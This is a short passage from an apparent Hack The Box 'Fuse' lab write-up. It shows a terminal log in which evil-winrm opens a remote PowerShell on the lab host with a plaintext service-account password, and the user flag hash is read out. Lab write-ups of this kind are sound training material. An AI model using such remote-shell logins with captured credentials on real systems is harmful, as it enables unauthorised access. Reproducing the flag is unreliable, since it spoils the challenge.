 marty@mcfly:~/htb/Box/Windows/Fuse$ evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1' -s tools/
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami
fabricorp\svc-print
*Evil-WinRM* PS C:\Users\svc-print\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-print\Desktop> ls
Directory: C:\Users\svc-print\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        6/16/2020   2:14 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-print\Desktop> type user.txt
5dbd5252a5b71fc9c71cc34ab2818594
*Evil-WinRM* PS C:\Users\svc-print\Desktop>